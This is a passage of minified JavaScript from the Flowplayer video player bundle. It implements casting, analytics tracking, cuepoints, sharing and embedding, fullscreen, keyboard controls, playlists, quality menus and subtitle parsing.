r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){e.on("ready",function(){var e=o.find("video.fp-engine",t)[0];e&&(e.setAttribute("x-webkit-airplay","allow"),window.WebKitPlaybackTargetAvailabilityEvent&&(e.addEventListener("webkitplaybacktargetavailabilitychanged",function(e){if("available"===e.availability){var n=o.find(".fp-header",t)[0];o.find(".fp-airplay",n).forEach(o.removeNode);var r=o.createElement("a",{"class":"fp-airplay fp-icon",title:"Play on AirPlay device"});n.insertBefore(r,o.find(".fp-fullscreen",n)[0])}}),e.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",function(){var n=o.find(".fp-airplay",t)[0];n&&o.toggleClass(n,"fp-active",e.webkitCurrentPlaybackTargetIsWireless)})))}),i.on(t,"click",".fp-airplay",function(e){e.preventDefault();var n=o.find("video.fp-engine",t)[0];n.webkitShowPlaybackTargetPicker()})})},{"../common":1,"../flowplayer":28,bean:31}],6:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("./resolve").TYPE_RE,i=e("scriptjs"),a=e("bean");r(function(e,t){var n,r=e.conf.analytics,s=0,u=0;if(r){"undefined"==typeof _gat&&i("//google-analytics.com/ga.js");var l=function(){var e=_gat._getTracker(r);return e._setAllowLinker(!0),e},c=function(r,i,a){if(a=a||e.video,s&&"undefined"!=typeof _gat){var u=l();u._trackEvent("Video / Seconds played",e.engine.engineName+"/"+a.type,a.title||t.getAttribute("title")||a.src.split("/").slice(-1)[0].replace(o,""),Math.round(s/1e3)),s=0,n&&(clearTimeout(n),n=null)}};e.bind("load unload",c).bind("progress",function(){e.seeking||(s+=u?+new Date-u:0,u=+new Date),n||(n=setTimeout(function(){n=null;var e=l();e._trackEvent("Flowplayer heartbeat","Heartbeat","",0,!0)},6e5))}).bind("pause",function(){u=0}),e.bind("shutdown",function(){a.off(window,"unload",c)}),a.on(window,"unload",c)}})},{"../flowplayer":28,"./resolve":19,bean:31,scriptjs:42}],7:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean"),a=e("scriptjs");r(function(e,t){function n(){var e,t,n;e=g.applicationId||chrome.cast.media.DEFAULT_MEDIA_RECEIVER_APP_ID,t=new chrome.cast.SessionRequest(e),n=new chrome.cast.ApiConfig(t,r,s),chrome.cast.initialize(n,u,l)}function r(){console.log("sessionListener")}function s(e){e===chrome.cast.ReceiverAvailability.AVAILABLE&&c()}function u(){}function l(){console.log("onError")}function c(){var e=o.find(".fp-header",t)[0];o.find(".fp-chromecast",e).forEach(o.removeNode),o.find(".fp-chromecast-engine",t).forEach(o.removeNode),h=o.createElement("a",{"class":"fp-chromecast fp-icon",title:"Play on Cast device"}),e.insertBefore(h,o.find(".fp-fullscreen",e)[0]);var n=o.createElement("div",{"class":"fp-chromecast-engine"}),r=o.createElement("p",{"class":"fp-chromecast-engine-status"}),i=o.createElement("p",{"class":"fp-chromecast-engine-icon"});n.appendChild(i),n.appendChild(r);var a=o.find(".fp-engine",t)[0];a?a.parentNode.insertBefore(n,a):o.prepend(o.find(".fp-player",t)[0]||t,n)}function f(){clearInterval(p),p=null,e.release(),o.toggleClass(t,"is-chromecast",!1),o.toggleClass(h,"fp-active",!1)}a("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"),window.__onGCastApiAvailable=function(e){e&&n()};var d,p,h,g=e.conf.chromecast||{};i.on(t,"click",".fp-chromecast",function(n){return n.preventDefault(),d?(e.trigger("pause",[e]),d.stop(),d=null,void f()):(e.playing&&e.pause(),void chrome.cast.requestSession(function(n){function r(n){n.addUpdateListener(function(r){if(d){p=p||setInterval(function(){e.trigger("progress",[e,n.getEstimatedTime()])},500),r?(o.toggleClass(t,"is-chromecast",!0),o.toggleClass(h,"fp-active",!0),e.hijack({pause:function(){n.pause()},resume:function(){n.play()},seek:function(e){var t=new chrome.cast.media.SeekRequest;t.currentTime=e,n.seek(t)}})):(f(),e.trigger("finish",[e]));var i=n.playerState;e.paused&&i===chrome.cast.media.PlayerState.PLAYING&&e.trigger("resume",[e]),e.playing&&i===chrome.cast.media.PlayerState.PAUSED&&e.trigger("pause",[e]),o.toggleClass(t,"is-loading",i===chrome.cast.media.PlayerState.BUFFERING)}})}d=n;var i=d.receiver.friendlyName;o.html(o.find(".fp-chromecast-engine-status")[0],"Playing on device "+i);var a=new chrome.cast.media.MediaInfo(e.video.src),s=new chrome.cast.media.LoadRequest(a);d.loadMedia(s,r,function(){})},function(e){console.error("requestSession error",e)}))})})},{"../common":1,"../flowplayer":28,bean:31,scriptjs:42}],8:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(e){t.className=t.className.replace(a," "),e>=0&&o.addClass(t,"cue"+e)}function r(t){var n=t&&!isNaN(t.time)?t.time:t;return 0>n&&(n=e.video.duration+n),.125*Math.round(n/.125)}var a=/ ?cue\d+ ?/,s=!1,u={},l=-.125,c=function(t){var r=e.cuepoints.indexOf(t);isNaN(t)||(t={time:t}),t.index=r,n(r),e.trigger("cuepoint",[e,t])};e.on("progress",function(e,t,n){if(!s)for(var o=r(n);o>l;)l+=.125,u[l]&&u[l].forEach(c)}).on("unload",n).on("beforeseek",function(e){setTimeout(function(){e.defaultPrevented||(s=!0)})}).on("seek",function(e,t,o){n(),l=r(o||0)-.125,s=!1,!o&&u[0]&&u[0].forEach(c)}).on("ready",function(t,n,r){l=-.125;var o=r.cuepoints||e.conf.cuepoints||[];e.setCuepoints(o)}).on("finish",function(){l=-.125}),e.conf.generate_cuepoints&&e.bind("load",function(){o.find(".fp-cuepoint",t).forEach(o.removeNode)}),e.setCuepoints=function(t){return e.cuepoints=[],u={},t.forEach(e.addCuepoint),e},e.addCuepoint=function(n){e.cuepoints||(e.cuepoints=[]);var a=r(n);if(u[a]||(u[a]=[]),u[a].push(n),e.cuepoints.push(n),e.conf.generate_cuepoints&&n.visible!==!1){var s=e.video.duration,l=o.find(".fp-timeline",t)[0];o.css(l,"overflow","visible");var c=n.time||n;0>c&&(c=s+c);var f=o.createElement("a",{className:"fp-cuepoint fp-cuepoint"+(e.cuepoints.length-1)});o.css(f,"left",c/s*100+"%"),l.appendChild(f),i.on(f,"mousedown",function(t){t.preventDefault(),t.stopPropagation(),e.seek(c)})}return e},e.removeCuepoint=function(t){var n=e.cuepoints.indexOf(t),o=r(t);if(-1!==n){e.cuepoints=e.cuepoints.slice(0,n).concat(e.cuepoints.slice(n+1));var i=u[o].indexOf(t);if(-1!==i)return u[o]=u[o].slice(0,i).concat(u[o].slice(i+1)),e}}})},{"../common":1,"../flowplayer":28,bean:31}],9:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("bean"),i=e("../common"),a=e("./util/clipboard");r(function(e,t){if(e.conf.embed!==!1&&e.conf.share!==!1){var n=i.find(".fp-share-menu",t)[0],r=i.createElement("a",{"class":"fp-icon fp-embed",title:"Copy to your site"},"Embed");i.append(n,r),e.embedCode=function(){var n=e.conf.embed||{},r=e.video,o=n.width||r.width||i.width(t),a=n.height||r.height||i.height(t),s=e.conf.ratio,u='<iframe src="'+e.shareUrl(!0)+'" allowfullscreen style="border:none;';return n.width||n.height?(isNaN(o)||(o+="px"),isNaN(a)||(a+="px"),u+"width:"+o+"px;height:"+a+'px;"></iframe>'):((!s||e.conf.adaptiveRatio)&&(s=a/o),'<div style="position:relative;width:100%;display:inline-block;">'+u+'position:absolute;top:0;left:0;width:100%;height:100%;"></iframe><div style="padding-top:'+100*s+'%;"></div></div>')},o.on(t,"click",".fp-embed",function(){a(e.embedCode(),function(){e.message("The embed code is now on your clipboard",2e3)},function(){e.textarea(e.embedCode(),"Copy the code below to embed your video")})})}})},{"../common":1,"../flowplayer":28,"./util/clipboard":27,bean:31}],10:[function(e,t,n){"use strict";t.exports=function(e,t){t||(t=document.createElement("div"));var n={},r={},o=function(e,o,i){var a=e.split(".")[0],s=function(u){i&&(t.removeEventListener(a,s),n[e].splice(n[e].indexOf(s),1));var l=[u].concat(r[u.timeStamp+u.type]||[]);o&&o.apply(void 0,l)};t.addEventListener(a,s),n[e]||(n[e]=[]),n[e].push(s)};e.on=e.bind=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n)}),e},e.one=function(t,n){var r=t.split(" ");return r.forEach(function(e){
o(e,n,!0)}),e};var i=function(e,t){return 0===t.filter(function(t){return-1===e.indexOf(t)}).length};e.off=e.unbind=function(r){var o=r.split(" ");return o.forEach(function(e){var r=e.split(".").slice(1),o=e.split(".")[0];Object.keys(n).filter(function(e){var t=e.split(".").slice(1);return(!o||0===e.indexOf(o))&&i(t,r)}).forEach(function(e){var r=n[e],o=e.split(".")[0];n[e]=r.filter(function(e){return t.removeEventListener(o,e),!1})})}),e},e.trigger=function(n,o,i){if(n){o=(o||[]).length?o||[]:[o];var a,s=document.createEvent("Event");return a=n.type||n,s.initEvent(a,!1,!0),Object.defineProperty&&(s.preventDefault=function(){Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}),r[s.timeStamp+s.type]=o,t.dispatchEvent(s),i?s:e}}},t.exports.EVENTS=["beforeseek","disable","error","finish","fullscreen","fullscreen-exit","load","mute","pause","progress","ready","resume","seek","speed","stop","unload","volume","boot","shutdown"]},{}],11:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){var n=e.conf;if(n.share!==!1&&n.facebook){e.facebook=function(){var e,t,r=550,o=420,i=screen.height,a=screen.width,s="scrollbars=yes,resizable=yes,toolbar=no,location=yes",u="string"==typeof n.facebook?n.facebook:window.location.toString();e=Math.round(a/2-r/2),t=0,i>o&&(t=Math.round(i/2-o/2)),window.open("https://www.facebook.com/sharer.php?s=100&p[url]="+encodeURIComponent(u),"sharer",s+",width="+r+",height="+o+",left="+e+",top="+t)};var r=o.find(".fp-share-menu",t)[0],a=o.createElement("a",{"class":"fp-icon fp-facebook"},"Facebook");o.append(r,a),i.on(t,"click",".fp-facebook",function(){e.facebook()})}})},{"../common":1,"../flowplayer":28,bean:31}],12:[function(e,t,n){"use strict";var r,o=e("../flowplayer"),i=e("bean"),a=e("../common"),s="fullscreen",u="fullscreen-exit",l=o.support.fullscreen,c=navigator.userAgent.toLowerCase(),f=/(safari)[ \/]([\w.]+)/.exec(c)&&!/(chrome)[ \/]([\w.]+)/.exec(c);i.on(document,"fullscreenchange.ffscr webkitfullscreenchange.ffscr mozfullscreenchange.ffscr MSFullscreenChange.ffscr",function(e){var t=document.webkitCurrentFullScreenElement||document.mozFullScreenElement||document.fullscreenElement||document.msFullscreenElement||e.target;if(r||t.parentNode&&t.parentNode.getAttribute("data-flowplayer-instance-id")){var n=r||o(t.parentNode);t&&!r?r=n.trigger(s,[t]):(r.trigger(u,[r]),r=null)}}),o(function(e,t){var n=a.createElement("div",{className:"fp-player"});if(Array.prototype.map.call(t.children,a.identity).forEach(function(e){a.matches(e,".fp-ratio,script")||n.appendChild(e)}),t.appendChild(n),e.conf.fullscreen){var o,i,c=window;e.isFullscreen=!1,e.fullscreen=function(t){return e.disabled?void 0:(void 0===t&&(t=!e.isFullscreen),t&&(o=c.scrollY,i=c.scrollX),l?t?["requestFullScreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"].forEach(function(e){return"function"==typeof n[e]?(n[e](Element.ALLOW_KEYBOARD_INPUT),!f||document.webkitCurrentFullScreenElement||document.mozFullScreenElement||n[e](),!1):void 0}):["exitFullscreen","webkitCancelFullScreen","mozCancelFullScreen","msExitFullscreen"].forEach(function(e){return"function"==typeof document[e]?(document[e](),!1):void 0}):e.trigger(t?s:u,[e]),e)};var d;e.on("mousedown.fs",function(){+new Date-d<150&&e.ready&&e.fullscreen(),d=+new Date}),e.on(s,function(){a.addClass(t,"is-fullscreen"),a.toggleClass(t,"fp-minimal-fullscreen",a.hasClass(t,"fp-minimal")),a.removeClass(t,"fp-minimal"),l||a.css(t,"position","fixed"),e.isFullscreen=!0}).on(u,function(){var n;a.toggleClass(t,"fp-minimal",a.hasClass(t,"fp-minimal-fullscreen")),a.removeClass(t,"fp-minimal-fullscreen"),l||"html5"!==e.engine||(n=t.css("opacity")||"",a.css(t,"opacity",0)),l||a.css(t,"position",""),a.removeClass(t,"is-fullscreen"),l||"html5"!==e.engine||setTimeout(function(){t.css("opacity",n)}),e.isFullscreen=!1,c.scrollTo(i,o)}).on("unload",function(){e.isFullscreen&&e.fullscreen()}),e.on("shutdown",function(){r=null})}})},{"../common":1,"../flowplayer":28,bean:31}],13:[function(e,t,n){"use strict";var r,o,i=e("../flowplayer"),a=e("bean"),s="is-help",u=e("../common");a.on(document,"keydown.fp",function(e){var t=r,n=e.ctrlKey||e.metaKey||e.altKey,i=e.which,a=t&&t.conf;if(t&&a.keyboard&&!t.disabled){if(-1!=[63,187,191].indexOf(i))return u.toggleClass(o,s),!1;if(27==i&&u.hasClass(o,s))return u.toggleClass(o,s),!1;if(!n&&t.ready){if(e.preventDefault(),e.shiftKey)return void(39==i?t.speed(!0):37==i&&t.speed(!1));if(58>i&&i>47)return t.seekTo(i-48);switch(i){case 38:case 75:t.volume(t.volumeLevel+.15);break;case 40:case 74:t.volume(t.volumeLevel-.15);break;case 39:case 76:t.seeking=!0,t.seek(!0);break;case 37:case 72:t.seeking=!0,t.seek(!1);break;case 190:t.seekTo();break;case 32:t.toggle();break;case 70:a.fullscreen&&t.fullscreen();break;case 77:t.mute();break;case 81:t.unload()}}}}),i(function(e,t){if(e.conf.keyboard){a.on(t,"mouseenter mouseleave",function(n){r=e.disabled||"mouseover"!=n.type?0:e,r&&(o=t)});var n=i.support.video&&"flash"!==e.conf.engine&&document.createElement("video").playbackRate?"<p><em>shift</em> + <em>&#8592;</em><em>&#8594;</em>slower / faster</p>":"";t.appendChild(u.createElement("div",{className:"fp-help"},'         <a class="fp-close"></a>         <div class="fp-help-section fp-help-basics">            <p><em>space</em>play / pause</p>            <p><em>q</em>unload | stop</p>            <p><em>f</em>fullscreen</p>'+n+'         </div>         <div class="fp-help-section">            <p><em>&#8593;</em><em>&#8595;</em>volume</p>            <p><em>m</em>mute</p>         </div>         <div class="fp-help-section">            <p><em>&#8592;</em><em>&#8594;</em>seek</p>            <p><em>&nbsp;. </em>seek to previous            </p><p><em>1</em><em>2</em>&hellip; <em>6</em> seek to 10%, 20% &hellip; 60% </p>         </div>   ')),a.on(t,"click",".fp-close",function(){u.toggleClass(t,s)}),e.bind("shutdown",function(){o==t&&(o=null)})}})},{"../common":1,"../flowplayer":28,bean:31}],14:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){e.showMenu=function(n,r){var a=o.find(".fp-ui",t)[0];o.toggleClass(n,"fp-active",!0),setTimeout(function(){i.one(document,"click",function(){e.hideMenu(n)})});var s=r;if(r&&r.tagName&&(s={left:o.offset(r).left,rightFallbackOffset:o.width(r),top:o.offset(r).top+o.height(r)}),s){s.rightFallbackOffset=s.rightFallbackOffset||0;var u=s.top-o.offset(a).top,l=s.left-o.offset(a).left;o.width(n)+l>o.width(a)&&(l=l-o.width(n)+s.rightFallbackOffset),o.height(n)+u>o.height(a)&&(u-=o.height(n)),o.css(n,{top:u+"px",left:l+"px"})}},e.hideMenu=function(e){o.toggleClass(e,"fp-active",!1)}})},{"../common":1,"../flowplayer":28,bean:31}],15:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(e){var t=o.createElement("div",{className:"fp-message"},e);return s.insertBefore(t,a),setTimeout(function(){o.toggleClass(t,"fp-shown")}),t}function r(e){o.removeNode(e)}var a=o.find(".fp-header",t)[0],s=o.find(".fp-ui",t)[0];e.message=function(e,t){var i=n(e),a=function(){o.toggleClass(i,"fp-shown"),setTimeout(function(){r(i)},500)};return t&&setTimeout(a,t),a},e.textarea=function(e){var t=document.createElement("textarea");t.value=e,t.className="fp-textarea",s.appendChild(t),i.on(document,"click.fptextarea",function(e){return e.target===t?t.select():(e.stopPropagation(),e.preventDefault(),o.removeNode(t),void i.off(document,"click.fptextarea"))})}})},{"../common":1,"../flowplayer":28,bean:31}],16:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=/IEMobile/.test(window.navigator.userAgent),i=e("../common"),a=e("bean"),s=e("./ui").format,u=window.navigator.userAgent;(r.support.touch||o)&&r(function(e,t){var n=/Android/.test(u)&&!/Firefox/.test(u)&&!/Opera/.test(u),l=/Silk/.test(u),c=n?parseFloat(/Android\ (\d\.\d)/.exec(u)[1],10):0;if(n&&!o){if(!/Chrome/.test(u)&&4>c){var f=e.load;e.load=function(){var t=f.apply(e,arguments);return e.trigger("ready",[e,e.video]),t}}var d,p=0,h=function(e){d=setInterval(function(){e.video.time=++p,e.trigger("progress",[e,p])},1e3)};e.bind("ready pause unload",function(){d&&(clearInterval(d),d=null)}),e.bind("ready",function(){p=0}),e.bind("resume",function(t,n){return n.live?p?h(n):void e.one("progress",function(e,t,n){0===n&&h(t)}):void 0})}r.support.volume||(i.addClass(t,"no-volume"),i.addClass(t,"no-mute")),i.addClass(t,"is-touch"),e.sliders&&e.sliders.timeline&&e.sliders.timeline.disableAnimation(),(!r.support.inlineVideo||e.conf.native_fullscreen)&&(e.conf.nativesubtitles=!0);var g=!1;if(a.on(t,"touchmove",function(){g=!0}),a.on(t,"touchend click",function(n){return g?void(g=!1):e.playing&&!i.hasClass(t,"is-mouseover")?(i.addClass(t,"is-mouseover"),i.removeClass(t,"is-mouseout"),n.preventDefault(),void n.stopPropagation()):void(e.playing||e.splash||!i.hasClass(t,"is-mouseout")||i.hasClass(t,"is-mouseover")||setTimeout(function(){e.disabled||e.playing||e.splash||e.resume()},400))}),e.conf.native_fullscreen&&"function"==typeof document.createElement("video").webkitEnterFullScreen){var v=e.fullscreen;e.fullscreen=function(){var n=i.find("video.fp-engine",t)[0];return n?(e.trigger("fullscreen",[e]),a.on(document,"webkitfullscreenchange.nativefullscreen",function(){document.webkitFullscreenElement===n&&(a.off(document,".nativefullscreen"),a.on(document,"webkitfullscreenchange.nativefullscreen",function(){document.webkitFullscreenElement||(a.off(document,".nativefullscreen"),e.trigger("fullscreen-exit",[e]))}))}),n.webkitEnterFullScreen(),void a.one(n,"webkitendfullscreen",function(){a.off(document,"fullscreenchange.nativefullscreen"),e.trigger("fullscreen-exit",[e]),i.prop(n,"controls",!0),i.prop(n,"controls",!1)})):v.apply(e)}}(n||l)&&e.bind("ready",function(){var n=i.find("video.fp-engine",t)[0];a.one(n,"canplay",function(){n.play()}),n.play(),e.bind("progress.dur",function(){var r=n.duration;1!==r&&(e.video.duration=r,i.find(".fp-duration",t)[0].innerHTML=s(r),e.unbind("progress.dur"))})})})},{"../common":1,"../flowplayer":28,"./ui":24,bean:31}],17:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object"),i=e("bean"),a=e("../common"),s=e("./resolve"),u=new s,l=window.jQuery,c=/^#/;r(function(e,t){function n(){return a.find(h.query,r())}function r(){return c.test(h.query)?void 0:t}function f(){return a.find(h.query+"."+g,r())}function d(){var n=a.find(".fp-playlist",t)[0];if(!n){n=a.createElement("div",{className:"fp-playlist"});var r=a.find(".fp-next,.fp-prev",t);r.length?r[0].parentElement.insertBefore(n,r[0]):a.insertAfter(t,a.find("video",t)[0],n)}n.innerHTML="",e.conf.playlist[0].length&&(e.conf.playlist=e.conf.playlist.map(function(e){if("string"==typeof e){var t=e.split(s.TYPE_RE)[1];return{sources:[{type:"m3u8"===t.toLowerCase()?"application/x-mpegurl":"video/"+t,src:e}]}}return{sources:e.map(function(e){var t={};return Object.keys(e).forEach(function(n){t.type=/mpegurl/i.test(n)?"application/x-mpegurl":"video/"+n,t.src=e[n]}),t})}})),e.conf.playlist.forEach(function(e,t){var r=e.sources[0].src;n.appendChild(a.createElement("a",{href:r,"data-index":t}))})}function p(t){return"undefined"!=typeof t.index?t.index:"undefined"!=typeof e.video.index?e.video.index:e.conf.startIndex||0}var h=o({active:"is-active",advance:!0,query:".fp-playlist a"},e.conf),g=h.active,v=a.find(".fp-ui",t)[0],m=a.hasClass(t,"fp-custom-playlist")||!!h.customPlaylist;a.toggleClass(t,"fp-custom-playlist",m),a.toggleClass(t,"fp-default-playlist",!m),e.play=function(t){if(void 0===t)return e.resume();if("number"==typeof t&&!e.conf.playlist[t])return e;if("number"!=typeof t)return e.load.apply(null,arguments);var n=o({index:t},e.conf.playlist[t]);return t===e.video.index?e.load(n,function(){e.resume()}):(e.off("beforeresume.fromfirst"),e.load(n,function(){e.video.index=t}),e)},e.next=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=n===e.conf.playlist.length-1?0:n+1,e.play(n)),e},e.prev=function(t){t&&t.preventDefault();var n=e.video.index;return-1!=n&&(n=0===n?e.conf.playlist.length-1:n-1,e.play(n)),e},e.setPlaylist=function(t){return e.conf.playlist=t,delete e.video.index,d(),e},e.addPlaylistItem=function(t){return e.setPlaylist(e.conf.playlist.concat([t]))},e.removePlaylistItem=function(t){var n=e.conf.playlist;return e.setPlaylist(n.slice(0,t).concat(n.slice(t+1)))},i.on(t,"click",".fp-next",e.next),i.on(t,"click",".fp-prev",e.prev),h.advance&&e.off("finish.pl").on("finish.pl",function(e,n){if(n.video.loop)return n.seek(0,function(){n.resume()});var r=n.video.index>=0?n.video.index+1:void 0;r<n.conf.playlist.length||h.loop?(r=r===n.conf.playlist.length?0:r,a.removeClass(t,"is-finished"),setTimeout(function(){n.play(r)})):n.conf.playlist.length>1&&(n.one("beforeresume.fromfirst",function(e){e.preventDefault(),n.play(0)}),n.one("seek",function(){n.off("beforeresume.fromfirst")}))});var y=!1;e.conf.playlist.length&&(y=!0,d(),e.conf.clip&&e.conf.clip.sources.length||(e.conf.clip=e.conf.playlist[e.conf.startIndex||0])),n().length&&!y&&(e.conf.playlist=[],delete e.conf.startIndex,n().forEach(function(t){var n=t.href;t.setAttribute("data-index",e.conf.playlist.length);var r=u.resolve(n,e.conf.clip.sources);l&&o(r,l(t).data()),e.conf.playlist.push(r)})),a.find(".fp-prev,.fp-next,.fp-playlist",t).forEach(function(e){v.appendChild(e)}),i.on(c.test(h.query)?document:t,"click",h.query,function(t){t.preventDefault();var n=t.currentTarget,r=Number(n.getAttribute("data-index"));-1!=r&&e.play(r)}),e.on("load",function(n,o,i){if(e.conf.playlist.length){var s=f()[0],u=s&&s.getAttribute("data-index"),l=i.index=p(i),c=a.find(h.query+'[data-index="'+l+'"]',r())[0],d=l==e.conf.playlist.length-1;s&&a.removeClass(s,g),c&&a.addClass(c,g),a.removeClass(t,"video"+u),a.addClass(t,"video"+l),a.toggleClass(t,"last-video",d),i.index=o.video.index=l,i.is_last=o.video.is_last=d}}).on("unload.pl",function(){e.conf.playlist.length&&(f().forEach(function(e){a.toggleClass(e,g)}),e.conf.playlist.forEach(function(e,n){a.removeClass(t,"video"+n)}))}),e.conf.playlist.length&&(e.conf.loop=!1)})},{"../common":1,"../flowplayer":28,"./resolve":19,bean:31,"extend-object":36}],18:[function(e,t,n){var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(){o.find(".fp-qsel-menu",t).forEach(o.removeNode),o.find(".fp-qsel",t).forEach(o.removeNode)}function r(e){u.appendChild(o.createElement("strong",{className:"fp-qsel"},"HD"));var t=o.createElement("div",{className:"fp-menu fp-qsel-menu"},"<strong>Quality</strong>");e.forEach(function(e){var n=document.createElement("a"),r="undefined"!=typeof e.value?e.value:e;n.setAttribute("data-quality",r),n.innerHTML=e.label||e,t.appendChild(n)}),s.appendChild(t)}function a(e){o.find(".fp-qsel-menu a",t).forEach(function(t){o.toggleClass(t,"fp-selected",t.getAttribute("data-quality")==e),o.toggleClass(t,"fp-color",t.getAttribute("data-quality")==e)})}var s=o.find(".fp-ui",t)[0],u=o.find(".fp-controls",s)[0];i.on(t,"click",".fp-qsel",function(){var n=o.find(".fp-qsel-menu",t)[0];o.hasClass(n,"fp-active")?e.hideMenu():e.showMenu(n)}),i.on(t,"click",".fp-qsel-menu a",function(t){var n=t.target.getAttribute("data-quality");e.quality(n)}),e.quality=function(t){t=isNaN(Number(t))?t:Number(t),e.trigger("quality",[e,t])},e.on("quality",function(e,t,n){a(n,t.video.qualities)}),e.on("ready",function(e,t,o){n(),!o.qualities||o.qualities.filter(function(e){return"undefined"!=typeof e.value?e.value>-1:!0}).length<2||(r(o.qualities,o.quality),a(o.quality,o.qualities))})})},{"../common":1,"../flowplayer":28,bean:31}],19:[function(e,t,n){"use strict";function r(e){var t=e.attr("src"),n=e.attr("type")||"",r=t.split(i)[1];return n=n.toLowerCase(),a(e.data(),{src:t,suffix:r||n,type:n||r})}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":"video/"+e}var i=/\.(\w{3,4})(\?.*)?$/i,a=e("extend-object");t.exports=function(){var e=this;e.sourcesFromVideoTag=function(e,t){var n=[];return t("source",e).each(function(){n.push(r(t(this)))}),!n.length&&e.length&&n.push(r(e)),n},e.resolve=function(e,t){return e?("string"==typeof e&&(e={src:e,sources:[]},e.sources=(t||[]).map(function(t){var n=t.src.split(i)[1];return{type:t.type,src:e.src.replace(i,"."+n+"$2")}})),e instanceof Array&&(e={sources:e.map(function(e){return e.type&&e.src?e:Object.keys(e).reduce(function(t,n){return a(t,{type:o(n),src:e[n]})},{})})}),e):{sources:t}}},t.exports.TYPE_RE=i},{"extend-object":36}],20:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("extend-object"),a=e("bean");r(function(e,t){var n=e.conf;if(n.share===!1)return void o.find(".fp-share",t).forEach(o.removeNode);e.shareUrl=function(t){if(t&&n.embed&&n.embed.iframe)return n.embed.iframe;if("string"==typeof e.conf.share)return e.conf.share;var r=encodeURIComponent(e.video.title||(o.find("title")[0]||{}).innerHTML||"Flowplayer video"),a=encodeURIComponent(btoa(JSON.stringify(i({},e.conf,e.extensions)))),s=encodeURIComponent(window.location.toString()),u=t?"https://flowplayer.org/e/":"https://flowplayer.org/s/";return u+"?t="+r+"&c="+a+"&r="+s};var r=o.createElement("div",{className:"fp-menu fp-share-menu"},"<strong>Share</strong>"),s=o.find(".fp-ui",t)[0];s.appendChild(r);var u=o.find(".fp-share",t)[0];a.on(t,"click",".fp-share",function(t){t.preventDefault(),o.hasClass(r,"fp-active")?e.hideMenu():e.showMenu(r,u)})})},{"../common":1,"../flowplayer":28,bean:31,"extend-object":36}],21:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r.defaults.subtitleParser=function(e){function t(e){var t=e.split(":");return 2==t.length&&t.unshift(0),60*t[0]*60+60*t[1]+parseFloat(t[2].replace(",","."))}for(var n,r,o,i=/^(([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3}) --\> (([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3})(.*)/,a=[],s=0,u=e.split("\n"),l=u.length,c={};l>s;s++)if(r=i.exec(u[s])){for(n=u[s-1],o="<p>"+u[++s]+"</p><br/>";"string"==typeof u[++s]&&u[s].trim()&&s<u.length;)o+="<p>"+u[s]+"</p><br/>";c={title:n,startTime:t(r[1]),endTime:t(r[3]),text:o},a.push(c)}return a},r(function(e,t){var n,a,s,u,l=function(){return s=o.createElement("strong",{className:"fp-cc"},"CC"),u=o.createElement("div",{className:"fp-menu fp-subtitle-menu"},"<strong>Closed Captions</strong>"),u.appendChild(o.createElement("a",{"data-subtitle-index":-1},"No subtitles")),(e.video.subtitles||[]).forEach(function(e,t){var n=e.srclang||"en",r=e.label||"Default ("+n+")",i=o.createElement("a",{"data-subtitle-index":t},r);u.appendChild(i)}),o.find(".fp-ui",t)[0].appendChild(u),o.find(".fp-controls",t)[0].appendChild(s),s};i.on(t,"click",".fp-cc",function(){o.toggleClass(u,"fp-active")}),i.on(t,"click",".fp-subtitle-menu [data-subtitle-index]",function(t){t.preventDefault();var n=t.target.getAttribute("data-subtitle-index");return"-1"===n?e.disableSubtitles():void e.loadSubtitles(n)});var c=function(){a=o.find(".fp-subtitle",t)[0],a=a||o.appendTo(o.createElement("div",{"class":"fp-captions"}),o.find(".fp-player",t)[0]),Array.prototype.forEach.call(a.children,o.removeNode),o.find(".fp-subtitle-menu",t).forEach(o.removeNode),l()};e.on("ready",function(n,i,a){var u=i.conf;if(r.support.subtitles&&u.nativesubtitles&&"html5"==i.engine.engineName){var l=function(e){var n=o.find("video",t)[0].textTracks;n.length&&(n[0].mode=e)};if(!a.subtitles||!a.subtitles.length)return;var f=o.find("video.fp-engine",t)[0];return a.subtitles.some(function(e){return!o.isSameDomain(e.src)})&&o.attr(f,"crossorigin","anonymous"),"function"==typeof f.textTracks.addEventListener&&f.textTracks.addEventListener("addtrack",function(){l("disabled"),l("showing")}),void a.subtitles.forEach(function(e){f.appendChild(o.createElement("track",{kind:"subtitles",srclang:e.srclang||"en",label:e.label||"en",src:e.src,"default":e["default"]}))})}if(i.subtitles=[],c(),o.removeClass(t,"has-menu"),e.disableSubtitles(),o.toggleClass(s,"fp-hidden",!a.subtitles||!a.subtitles.length),a.subtitles&&a.subtitles.length){var d=a.subtitles.filter(function(e){return e["default"]})[0];d&&i.loadSubtitles(a.subtitles.indexOf(d))}}),e.bind("cuepoint",function(e,t,r){r.subtitle?(n=r.index,o.html(a,r.subtitle.text),o.addClass(a,"fp-shown")):r.subtitleEnd&&(o.removeClass(a,"fp-shown"),n=r.index)}),e.bind("seek",function(t,r,i){n&&e.cuepoints[n]&&e.cuepoints[n].time>i&&(o.removeClass(a,"fp-shown"),n=null),(e.cuepoints||[]).forEach(function(t){var 